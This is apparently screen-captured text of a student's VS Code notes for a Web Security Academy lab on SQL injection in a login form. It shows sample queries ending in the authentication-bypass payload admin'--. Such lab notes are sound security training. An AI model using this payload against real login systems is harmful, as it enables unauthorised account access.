 Mozilla Firefox
notes.txt - lab-02 - Vis...
02:29 PM
Mozilla Firefox
notes.txt - lab-02 - Visual Studio Code
Web Security Academy:
Lab: SQL injection vulner
ac111f401f57859980510
https://ac111f401f57859980510087008f
AWAE - Advanced We...
My Clients Control Pan...
Internal Server Error
File Edit Selection View Go Run Terminal Help
1
notes.txt
sqli-lab-02.py
notes.txt
1 SQL injection - Login functionality
2
3 End Goal: perform SQLi attack and log in as the administrator user.
4
5 Analysis
6 --------
7
8 SELECT firstname FROM users where username='admin' and password='admin'
9
10 SELECT firstname FROM users where username=''' and password='admin'
11
12 SELECT firstname FROM users where username='admin'--' and password='admin'
Python 3.9.1 64-bit 0 0 3 plaintext | notes.txt Ln 12, Col 51 (2 selected) Spaces: 4 UTF-8 LF Plain Text